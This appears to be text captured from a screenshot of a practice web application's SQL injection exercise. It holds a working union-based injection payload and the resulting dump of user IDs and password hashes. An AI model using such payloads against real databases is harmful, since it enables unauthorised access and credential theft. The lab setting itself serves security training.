 Vulnerability: SQL Injection
User ID: Submit
ID: 1' or 1 = 1 union select group_concat(user_id),group_concat(password) from users #
First name: admin
Surname: admin
ID: 1' or 1 = 1 union select group_concat(user_id),group_concat(password) from users #
First name: Gordon
Surname: Brown
ID: 1' or 1 = 1 union select group_concat(user_id),group_concat(password) from users #
First name: Hack
Surname: Me
ID: 1' or 1 = 1 union select group_concat(user_id),group_concat(password) from users #
First name: Pablo
Surname: Picasso
ID: 1' or 1 = 1 union select group_concat(user_id),group_concat(password) from users #
First name: Bob
Surname: Smith
ID: 1' or 1 = 1 union select group_concat(user_id),group_concat(password) from users #
First name: 1,2,3,4,5
Surname: 5f4dcc3b5aa765d61d8327deb882cf99,e99a18c428cb38d5f260853678922e03,8d3533d75ae2c3966d7e0d4fcc69216b,0d107d09f5bbe40cade3de5c71e9e9b7,5f4dcc3b5aa765d61d8327deb882cf99